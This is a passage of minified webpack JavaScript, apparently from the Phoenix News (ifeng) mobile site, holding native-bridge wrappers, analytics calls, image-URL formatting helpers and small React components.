this.__events,this;for(e=e?e.split(t):o(r);i=e.shift();)if(c=(s=i.split(":"))[1]||"",l=r[i=s[0]])if(n||a||""!==c)for(u=l.length-3;u>=0;u-=3)n&&l[u]!==n||a&&l[u+1]!==a||""!==c&&l[u+2]!==c||l.splice(u,3);else delete r[i];return this},n.prototype.trigger=function(e){var n,o,r,i,l,u,c=[],s=!0;if(!(n=this.__events))return this;for(e=e.split(t),l=1,u=arguments.length;l<u;l++)c[l-1]=arguments[l];for(;o=e.shift();)(r=n.all)&&(r=r.slice()),(i=n[o])&&(i=i.slice()),s=a(i,c,this)&&s,s=a(r,[o].concat(c),this)&&s;return s},n.prototype.emit=n.prototype.trigger,n.mixTo=function(e){e=r(e)?e.prototype:e;var t=n.prototype;for(var o in t)t.hasOwnProperty(o)&&(e[o]=t[o])};var o=Object.keys;function a(e,t,n){var o=!0;if(e){var a=0,r=e.length,i=t[0],l=t[1],u=t[2];switch(t.length){case 0:for(;a<r;a+=3)o=!1!==e[a].call(e[a+1]||n)&&o;break;case 1:for(;a<r;a+=3)o=!1!==e[a].call(e[a+1]||n,i)&&o;break;case 2:for(;a<r;a+=3)o=!1!==e[a].call(e[a+1]||n,i,l)&&o;break;case 3:for(;a<r;a+=3)o=!1!==e[a].call(e[a+1]||n,i,l,u)&&o;break;default:for(;a<r;a+=3)o=!1!==e[a].apply(e[a+1]||n,t)&&o}}return o}function r(e){return"[object Function]"===Object.prototype.toString.call(e)}o||(o=function(e){var t=[];for(var n in e)e.hasOwnProperty(n)&&t.push(n);return t}),e.default=n},void 0===(a="function"==typeof n?n.apply(t,o):n)||(e.exports=a)},60056:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738),n(41132),n(14267),n(65822),n(70073),n(62961),n(56914)],o=function(e,t,o,a,r,l,u,c){"use strict";var s=n(24994);function d(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(d=function(e){return e?n:t})(e)}function f(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=d(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=s(t),o=s(o),a=s(a),r=f(r),l=s(l),u=f(u);var p="undefined"!=typeof grounds,m=function e(n,a){return l.default[n]?l.default[n].apply(l.default,(0,o.default)(a)):(console.log("Grounds：在外部环境调用了客户端方法：".concat(n,"()")),new Proxy({},{get:function(o,a,r){return"symbol"===(0,t.default)(a)||"toString"===a||"valueOf"===a?function(){return v.__mock_value__||null}:e.bind(null,"".concat(n,"().").concat(a))}}))},h={};p?h=r:Object.keys(r).forEach((function(e){h[e]=function(){for(var t=arguments.length,n=new Array(t),o=0;o<t;o++)n[o]=arguments[o];return m(e,n)}}));var v=Object.assign(Object.assign(Object.assign({},h),u),{mock:function(e){return p?this:(v.__mock_value__=e,m("mock"))}});a.default.mixTo(v),(0,c.renderDebugView)(v),e.default=v},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},12197:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(83503)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.userIsLogin=e.isGVNewer=e.getUserInfo=e.getTokenAndTimestamp=e.getShowMode=e.getDeviceInfo=e.getAppName=void 0,t=o(t),e.getUserInfo=function(){return grounds.getUserInfo()},e.getDeviceInfo=function(){return grounds.getDeviceInfo()},e.getShowMode=function(){return grounds.getShowMode()},e.userIsLogin=function(){return grounds.userIsLogin()},e.getAppName=function(){return grounds.getDeviceInfo().getProid()},e.getTokenAndTimestamp=function(e){var n=grounds.getUserInfo().getGuid(),o=Date.now()+"",a=o.substr(0,3)+"",r=o.substr(4,6)+"",i=a+e+"_"+n+r;return{token:(0,t.default)((0,t.default)((0,t.default)(i))),time:a+""+r}},e.isGVNewer=function(e){var t=function(e){var t=e.split(".").map((function(e){return parseInt(e)}));return 1e4*t[0]+100*t[1]+t[2]};return t(grounds.getDeviceInfo().getGv())>t(e)}})?o.apply(t,a):o)||(e.exports=r)},65822:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(12197),n(36130),n(35242)],void 0===(r="function"==typeof(o=function(e,t,n,o){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.keys(t).forEach((function(n){"default"!==n&&"__esModule"!==n&&(n in e&&e[n]===t[n]||Object.defineProperty(e,n,{enumerable:!0,get:function(){return t[n]}}))})),Object.keys(n).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===n[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return n[t]}}))})),Object.keys(o).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===o[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return o[t]}}))}))})?o.apply(t,a):o)||(e.exports=r)},36130:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(73738),n(2543),n(12197)],o=function(e,t,o,a,r){"use strict";var l=n(24994);function u(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(u=function(e){return e?n:t})(e)}function c(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=u(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}Object.defineProperty(e,"__esModule",{value:!0}),e.userLogin=e.signInSuccess=e.setShareVisibility=e.setMultiToolBarHidden=e.setLocalData=e.rotate=e.pushSwitch=e.pushState=e.openShare=e.onEvent=e.nativeRequest=e.maximization=e.keyValueStore=e.keyValueFetch=e.jumpInNative=e.isPushActivated=e.intercall=e.gotoTabMenu=e.getLocalData=e.exitMaximization=e.dispatch=e.close=void 0,t=l(t),o=l(o),a=c(a),r=c(r);var s=function(e,t,n,o){function a(e){return e instanceof n?e:new n((function(t){t(e)}))}return new(n||(n=Promise))((function(n,r){function i(e){try{u(o.next(e))}catch(t){r(t)}}function l(e){try{u(o.throw(e))}catch(t){r(t)}}function u(e){e.done?n(e.value):a(e.value).then(i,l)}u((o=o.apply(e,t||[])).next())}))},d=(e.intercall=function(e,t){var n=a._creatFun(t);grounds[e](n)},e.onEvent=function(e,t){var n=a._creatFun(t);grounds.on(e,n)},e.userLogin=function(){grounds.userLogin()},e.openShare=function(){var e;(e=grounds).openShare.apply(e,arguments)},e.dispatch=function(e,t,n){r.isGVNewer("7.9.1")&&n?grounds.dispatch(e,t,JSON.stringify(n)):grounds.dispatch(e,t)}),f=(e.jumpInNative=function(e){var t,n=e._id?e._id:e.base62Id,a="object"===("undefined"==typeof window?"undefined":(0,o.default)(window))&&(null===(t=window.allData)||void 0===t?void 0:t.__nd__)?window.allData.__nd__:"ne883dbn.ifeng.com";switch(e.type){case"article":return d("doc",n,{showtype:e.newStyle});case"video":return d("phvideo",n,{showtype:e.newStyle});case"slide":return d("slide","https://".concat(a,"/GetNewsDocs?aid=").concat(n),{showtype:e.newStyle});case"special":return d("topic3","https://".concat(a,"/newTopic?topicid=").concat(n,"&json=y"),{showtype:e.newStyle});default:return d("web",e.url,{showtype:e.newStyle})}},e.pushSwitch=function(){grounds.pushSwitch()},e.pushState=function(e){window.pushStateCallBack=function(t){e(t),window.pushStateCallBack=null},grounds.pushState()},e.isPushActivated=function(e){grounds.isPushActivated("isPushActivatedCallBack"),window.isPushActivatedCallBack=function(t){e(t)}},e.gotoTabMenu=function(e,t){grounds.gotoTabMenu(e,t)},e.maximization=function(){void 0!==grounds.maximization&&grounds.maximization(),void 0!==grounds.setMultiToolBarHidden&&grounds.setMultiToolBarHidden(!0)},e.exitMaximization=function(){void 0!==grounds.exitMaximization&&grounds.exitMaximization(),void 0!==grounds.setMultiToolBarHidden&&grounds.setMultiToolBarHidden(!1)},e.setMultiToolBarHidden=function(e){void 0!==grounds.setMultiToolBarHidden&&grounds.setMultiToolBarHidden(e)},e.rotate=function(e){grounds.rotate(e)},e.close=function(){grounds.close()},e.setShareVisibility=function(e){grounds.setShareVisibility(e)},e.keyValueFetch=function(e,t){var n=a._creatFun(t);grounds.keyValueFetch(e,n)},e.keyValueStore=function(e,t){grounds.keyValueStore(e,t)},e.signInSuccess=function(){grounds.signInSuccess()},e.nativeRequest=function(e){return e.getParams=e.getParams||"",e.postParams=e.postParams||"",e.standards=!0,new Promise((function(t){var n=a._creatFun((function(e){t(JSON.parse(decodeURIComponent(e)))}));grounds.requestBridge(e.url,e.postParams,e.getParams,e.type,e.standards,n)}))},e.getLocalData=function(e){return new Promise((function(n,o){return s(void 0,void 0,void 0,t.default.mark((function o(){var r;return t.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:r=a._creatFun((function(t){var o=[],a=Date.now();try{if(o=JSON.parse(t),"[object Array]"!==Object.prototype.toString.call(o))throw new Error;o=o.filter((function(e){return new Date(e.expire).valueOf()>a}))}catch(r){console.log(r),grounds.keyValueStore(e,JSON.stringify([]))}n(o)})),grounds.keyValueFetch(e,r);case 2:case"end":return t.stop()}}),o)})))}))});e.setLocalData=function(e,n){var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return new Promise((function(a,r){return s(void 0,void 0,void 0,t.default.mark((function r(){var i,l,u,c,s;return t.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return i=o.reset,l=o.expire,u=o.overWrite,t.next=3,f(e);case 3:c=t.sent,s={create:(new Date).toString(),expire:l&&new Date(l).toString()||new Date("2999-01-01").toString(),content:n},i&&!n?c=[]:i?c=[s]:(u&&(c=c.filter((function(e){return e.content[u]!==n[u]}))),c.push(s)),grounds.keyValueStore(e,JSON.stringify(c)),a(c);case 8:case"end":return t.stop()}}),r)})))}))}},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},35242:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(60056)],o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.vStat=e.stat=e.pageStat=e.expose=e.actionStat=void 0,t=o(t),e.stat=function(e,n){t.default.emit("stat",{_time:new Date,type:"stat",string:e,state:n}),grounds.stat(e,n)},e.pageStat=function(e){t.default.emit("stat",Object.assign({_type:"page",_time:new Date},e)),grounds.pageStat(JSON.stringify(e))},e.actionStat=function(e){var n=e.type,o=e.id,a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};t.default.emit("stat",Object.assign({_type:"action",_time:new Date,type:n,id:o},a)),grounds.actionStat(JSON.stringify(Object.assign({type:n,id:o},a)))},e.expose=function(e){t.default.emit("stat",Object.assign({_type:"expose",_time:new Date},JSON.parse(e))),grounds.expose(e)},e.vStat=function(e,n){t.default.emit("stat",{_time:new Date,type:"vStat",args:JSON.stringify(e),isEnd:n}),grounds.vStat(JSON.stringify(e),n)}},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},2543:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e._creatFun=n;var t=0;function n(e){var n="__grounds_"+Number(Math.floor(1e10*Math.random())).toString(36)+t++;return window[n]=function(t){e(t)},n}})?n.apply(t,o):n)||(e.exports=a)},56914:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738),n(41132),n(85715),n(41594),n(75206),n(98280)],void 0===(r="function"==typeof(o=function(e,t,o,a,r,l,u){"use strict";var c=n(24994);function s(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(s=function(e){return e?n:t})(e)}function d(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=s(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}Object.defineProperty(e,"__esModule",{value:!0}),e.renderDebugView=void 0,t=c(t),o=c(o),a=c(a),r=d(r),l=c(l),u=c(u);var f=function(e){var t=e.Grounds,n=(0,r.useState)(!1),i=(0,a.default)(n,2),l=i[0],c=i[1],s=(0,r.useState)([]),d=(0,a.default)(s,2),f=d[0],p=d[1];return(0,r.useEffect)((function(){t.on("stat",(function(e){p((function(t){return[].concat((0,o.default)(t),[e])}))}))}),[]),r.default.createElement("div",{className:"".concat(u.default.layout," ").concat(l?u.default.down:null)},r.default.createElement("div",{className:u.default.start},"------------- START -------------"),r.default.createElement("div",{className:u.default.info,onClick:function(){return c(!l)},onScroll:function(e){return e.stopPropagation()}},f.map((function(e,t){var n=Object.assign({},e),o=n._time,a=n._type;return delete n._time,delete n._type,r.default.createElement("div",{key:t,className:u.default.item},r.default.createElement("div",null,o.toTimeString()),r.default.createElement("div",null,"Type: ",a),r.default.createElement("div",null,Object.keys(n).map((function(e){return"".concat(e,"=").concat(n[e]," ")}))),r.default.createElement("div",null,"----------------------"))}))),r.default.createElement("div",{className:u.default.end},"------------- END -------------"))};e.renderDebugView=function(e){if("object"!==("undefined"==typeof window?"undefined":(0,t.default)(window))||"object"!==("undefined"==typeof location?"undefined":(0,t.default)(location))||!location.search.match("statDebug"))return null;var n=document.createElement("div");n.setAttribute("id","statDebug"),document.querySelector("body").appendChild(n),l.default.render(r.default.createElement(f,{Grounds:e}),document.getElementById("statDebug"))}})?o.apply(t,a):o)||(e.exports=r)},70073:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,e.default={}})?n.apply(t,o):n)||(e.exports=a)},93304:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.formatImageWebpAuto=e.formatImageAuto=e.formatImageAccurate=e.formatImageAblur=e.formatImage=void 0;var t=null,n=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";if(!0===t)return!0;if(!1===t||e.includes(".gif")||e.includes(".GIF"))return!1;try{var n=0===document.createElement("canvas").toDataURL("image/webp",.5).indexOf("data:image/webp"),o=navigator.userAgent.match(/version\/([\d\.]+).*?safari/i);if(!n&&o&&o[1]){var a=navigator.userAgent.toLocaleLowerCase().includes("iphone"),r=parseInt(o[1])||0;if(a&&r>=14)return t=!0,!0;if(!a&&r>=16)return t=!0,!0}return t=n,n}catch(i){return t=!1,!1}},o=function(e){try{if(!e)return e;if(e.includes("d.ifengimg.com/")){var t=(e=e.split("d.ifengimg.com/").pop()).split("/");t.shift(),e=t.join("/")}return e.includes("http://")&&(e=e.substring(7)),e.includes("https://")&&(e=e.substring(8)),e.includes("//")&&(e=e.substring(2)),e}catch(n){return console.error(n),e}},a=["x0.ifengimg.com","y0.ifengimg.com","y1.ifengimg.com","y2.ifengimg.com","y3.ifengimg.com","m0.ifengimg.com","m1.ifengimg.com","m2.ifengimg.com","m3.ifengimg.com","img.ifeng.com","mimg.ifeng.com","s0.mimg.ifeng.com","s1.mimg.ifeng.com","s2.mimg.ifeng.com","s3.mimg.ifeng.com","s4.mimg.ifeng.com","a0.ifengimg.com","a1.ifengimg.com","a2.ifengimg.com","a3.ifengimg.com","s0.ifengimg.com","s1.ifengimg.com","s2.ifengimg.com","s3.ifengimg.com","res.ent.ifeng.com","res.news.ifeng.com","res.fashion.ifeng.com","blogfile.ifeng.com","entimg.ifeng.com","res.health.ifeng.com","res.book.ifeng.com","imgs.diantai.ifeng.com","img.ugc.ifeng.com","img1.ugc.ifeng.com","res.phtv.ifeng.com","bbsfile.ifeng.com","res.img.ifeng.com","c0.ifengimg.com","c1.ifengimg.com","p0.ifengimg.com","p1.ifengimg.com","p2.ifengimg.com","p3.ifengimg.com","q0.ifengimg.com","p0.iikuzhan.com","yj.fcai.com","my.ifengimg.com","sy.ifeng.com","c0.fengshows.com","c1.fengshows.com","p0.fengshows.com","p1.fengshows.com","p2.fengshows.com","p3.fengshows.com","y0.fengshows.com","y1.fengshows.com","y2.fengshows.com","y3.fengshows.com","e0.ifengimg.com","ugc-img.ifengimg.com"],r=function(e){try{if(!e)return e;var t=e.split("/")[0];return!!a.includes(t)}catch(n){return console.error(n),!1}},i=function(e){var t=!1;return["jpeg",".jpg",".png",".gif","JPEG",".JPG",".PNG",".GIF"].forEach((function(n){!t&&e.includes(n)&&(e=e.replace(/\.webp/,"").replace(/_webp/,""),t=!0)})),e},l=e.formatImage=function(e,t,n){var a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:90,l=arguments.length>4?arguments[4]:void 0;try{if(!e)return e;if(e=o(e.trim()),e=i(e),!r(e))return"//".concat(e);var u=[];return t&&u.push("w".concat(t)),n&&u.push("h".concat(n)),a&&u.push("q".concat(a)),l&&(e.includes(".gif")&&u.push("ext"),u.push("webp")),"//d.ifengimg.com/".concat(u.join("_"),"/").concat(o(e))}catch(c){return console.error(c),e}},u=e.formatImageAblur=function(e,t,n){var a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:90,l=arguments.length>4?arguments[4]:void 0;try{if(!e)return e;if(e=o(e.trim()),e=i(e),!r(e))return"//".concat(e);var u=[];return t&&u.push("w".concat(t)),n&&u.push("h".concat(n)),e.includes(".gif")||u.push("ablur"),a&&u.push("q".concat(a)),l&&(e.includes(".gif")&&u.push("ext"),u.push("webp")),"//d.ifengimg.com/".concat(u.join("_"),"/").concat(o(e))}catch(c){return console.error(c),e}};e.formatImageAuto=function(e,t,n){var a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:90;try{if(!e)return e;if(e=o(e.trim()),!r(e))return"//".concat(e);var i=e.match(/_w(\d+)_h(\d+)\./);if(!i)return l(e,t,n,a);var c=i&&i[1]&&parseInt(i[1])||0,s=i&&i[2]&&parseInt(i[2])||0;return c&&s&&s>c?u(e,t,n,a):l(e,t,n,a)}catch(d){return console.error(d),e}},e.formatImageAccurate=function(e){var t=e.url,n=e.width,a=e.height,i=e.quality,l=void 0===i?90:i,u=e.aix,c=e.aiy,s=e.aiw,d=e.aih,f=e.isAddWebp;try{if(!t)return t;if(t=o(t.trim()),!r(t))return"//".concat(t);var p=[],m={w:n,h:a,q:l,aix:u,aiy:c,aiw:s,aih:d};return Object.keys(m).forEach((function(e){m[e]&&p.push("".concat(e).concat(m[e]))})),f&&(t.includes(".gif")&&p.push("ext"),p.push("webp")),"//d.ifengimg.com/".concat(p.join("_"),"/").concat(o(t))}catch(h){return console.error(h),t}},e.formatImageWebpAuto=function(e,t,a){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:90;try{if(!e)return e;if(e=o(e.trim()),!r(e))return"//".concat(e);var c=e.match(/_w(\d+)_h(\d+)\./);if(!c)return l(e,t,a,i,n(e));var s=c&&c[1]&&parseInt(c[1])||0,d=c&&c[2]&&parseInt(c[2])||0;return s&&d&&d>s?u(e,t,a,i,n(e)):l(e,t,a,i,n(e))}catch(f){return console.error(f),e}}},void 0===(a="function"==typeof n?n.apply(t,o):n)||(e.exports=a)},46852:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.formatUrl=void 0,e.formatUrl=function(e){try{return e?0===(e=e.trim()).indexOf("http:")?e.replace("http:",""):0===e.indexOf("https:")?e.replace("https:",""):0===e.indexOf("/")?0===e.indexOf("//")?e:"/".concat(e):"//".concat(e):e}catch(t){return console.error(t),e}}})?n.apply(t,o):n)||(e.exports=a)},75348:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t],void 0===(r="function"==typeof(o=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.recommendRandomSort=e.randomSort=e.formatUrl=e.formatImageWebpAuto=e.formatImageAuto=e.formatImageAccurate=e.formatImageAblur=e.formatImage=void 0;var t=n(97017),o=(e.randomSort=t.randomSort,n(17673)),a=(e.recommendRandomSort=o.recommendRandomSort,n(93304)),r=(e.formatImage=a.formatImage,e.formatImageAblur=a.formatImageAblur,e.formatImageAuto=a.formatImageAuto,e.formatImageAccurate=a.formatImageAccurate,e.formatImageWebpAuto=a.formatImageWebpAuto,n(46852));e.formatUrl=r.formatUrl})?o.apply(t,a):o)||(e.exports=r)},97017:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(41132)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.randomSort=void 0,t=o(t),e.randomSort=function(e,n){if("[object Array]"!==Object.prototype.toString.call(e))return e;for(var o=[],a=e.length,r=(0,t.default)(Array(a).keys()),i=0;i<n;i++){var l=Math.ceil(Math.random()*a)-1;o[i]=r[l],r.splice(l,1),a--}return o.sort().map((function(t){return e[t]}))}})?o.apply(t,a):o)||(e.exports=r)},17673:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t],void 0===(r="function"==typeof(o=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.recommendRandomSort=void 0;var t=n(75348).randomSort;e.recommendRandomSort=function(e,n){if("[object Array]"!==Object.prototype.toString.call(e))return e;if(e.length<=n)return e;var o=[],a=0,r=e.filter((function(e){return 0===e.top&&0===e.fix})),i=e.map((function(e,t){return 0===e.top&&0===e.fix?t:(t<n-1&&a++,null)}));i=i.filter((function(e){return null!==e})),r=t(r,n-a);for(var l=0,u=0;u<n;u++)i.includes(u)?(o[u]=r[l],l++):o[u]=e[u];return o}})?o.apply(t,a):o)||(e.exports=r)},16388:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(58681)],o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);function s(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,d()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function d(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(d=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u);var f=function(e){function n(){return(0,t.default)(this,n),s(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props.content,t=e[0],n=e[1];return l.default.createElement("div",{className:u.default.box},l.default.createElement("a",{className:u.default.box_L,href:t.url},l.default.createElement("span",{className:u.default.title},t.title),l.default.createElement("span",{className:u.default.account_icon})),l.default.createElement("a",{className:u.default.box_R,href:n.url},l.default.createElement("span",{className:u.default.title},n.title),l.default.createElement("span",{className:u.default.transaction_icon})))}}])}(l.default.PureComponent);e.default=f},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},34624:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(16388)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"AccountOpening",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},77876:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(88911)],o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);function s(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,d()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function d(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(d=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u);var f=n(54301).LazyImg,p=function(e){function n(){return(0,t.default)(this,n),s(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props.content,t=e.length,n='data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="349" height="196"><text x="120" y="108" fill="%23dcdcdc" style="font-size: 28px;">鳳凰新聞</text></svg>';return e.map((function(e,o){return l.default.createElement("section",{className:u.default.atlas,key:o},l.default.createElement(f,{placeholder:n,src:e.image,className:u.default.pic,loadData:"load success!!"}),l.default.createElement("div",{className:u.default.txt},l.default.createElement("div",{className:u.default.pagenum},l.default.createElement("span",{className:u.default.num},o+1),"/",t),l.default.createElement("div",{className:u.default.title},e.title)))}))}}])}(l.default.PureComponent);e.default=p},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},31968:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(77876)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"Atlas",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},20208:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(79467)],o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);function s(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,d()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function d(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(d=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u);var f=function(e){function n(){var e;return(0,t.default)(this,n),(e=s(this,n,arguments)).state={isShowFixed:!0,isShowToBottomFixed:!0},e.pageToTop=function(){document.documentElement&&(document.documentElement.scrollTop=document.body.scrollTop=0)},e.pageToBottom=function(){document.documentElement&&(document.documentElement.scrollTop=document.body.scrollTop=document.body.scrollHeight)},e}return(0,i.default)(n,e),(0,o.default)(n,[{key:"componentDidMount",value:function(){this.isShowFixedFn()}},{key:"isShowFixedFn",value:function(){var e=this,t=document.documentElement&&document.documentElement.clientHeight,n=document.documentElement&&(document.documentElement.scrollTop||document.body.scrollTop),o=!1,a=!1;t&&n&&window.addEventListener("scroll",(function(){setTimeout((function(){var r=document.body.clientHeight,i=2*t,l=r-2*t;n>=i&&!o?(e.setState({isShowFixed:!0}),o=!0):n<i&&o&&(e.setState({isShowFixed:!1}),o=!1),n>=l&&!a?(e.setState({isShowToBottomFixed:!1}),a=!0):n<l&&a&&(e.setState({isShowToBottomFixed:!0}),a=!1)}),100)}))}},{key:"render",value:function(){var e=this.state,t=e.isShowFixed,n=e.isShowToBottomFixed;return t&&l.default.createElement("section",{className:u.default.fixIcon},l.default.createElement("a",{href:"javascript:",onClick:this.pageToTop,className:u.default.fixTopIcon}),n&&l.default.createElement("a",{href:"javascript:",onClick:this.pageToBottom,className:u.default.fixBottomIcon}))}}])}(l.default.PureComponent);e.default=f},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},66650:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(20208)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"BackTopBottom",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},16260:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(72639),n(33811),n(76648),n(79556)],void 0===(r="function"==typeof(o=function(e,t,o,a,r,l,u,c,s,d,f,p){"use strict";var m=n(24994);function h(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(h=function(e){return e?n:t})(e)}function v(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=h(t);if(n&&n.has(e))return n.get(e);var 